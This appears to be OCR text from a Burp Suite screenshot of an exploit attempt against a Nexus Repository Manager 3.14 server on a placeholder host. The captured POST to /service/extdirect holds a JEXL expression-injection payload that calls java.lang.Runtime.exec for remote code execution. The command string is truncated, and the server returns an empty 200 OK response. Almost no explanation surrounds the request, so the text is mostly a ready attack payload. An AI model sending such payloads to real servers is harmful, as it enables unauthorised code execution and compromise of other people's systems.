 Send
Cancel
<
>
Target: http://your-vps-ip:8081
?
Request
Pretty
Raw
\n
Actions
1 POST /service/extdirect HTTP/1.1
2 Host: your-vps-ip:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/2010
4 Accept: */*
5 Content-Type: application/json
6 X-Requested-With: XMLHttpRequest
7 Content-Length: 372
8 Connection: close
9
10 {
"action":"coreui_Component",
"method":"previewAssets",
"data":[
{
"page":1,
"start":0,
"limit":50,
"sort":[
{
"property":"name",
"direction":"ASC"
}
],
"filter":
11 [
{
"property":"repositoryName",
"value":"*"
},
{
"property":"expression",
"value":"233.class.forName('java.lang.Runtime').getRuntime().exec('
},
{
"property":"type",
"value":"jexl"
}
]
}
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 26 Feb 2022 15:47:49 GMT
4 Server: Nexus/3.14.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 Set-Cookie: NX-ANTI-CSRF-TOKEN=25f4f723-0552-44c4-bc1e-371ef111252f; Path=/
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 121
9
10 {
"tid":8,
"action":"coreui_Component",
"method":"previewAssets",
"result":{
"total":0,
"success":true,
"data":[
]
},
"type":"rpc"
}
?
Search...
0 matches
INSPECTOR
Done
404 bytes | 376 millis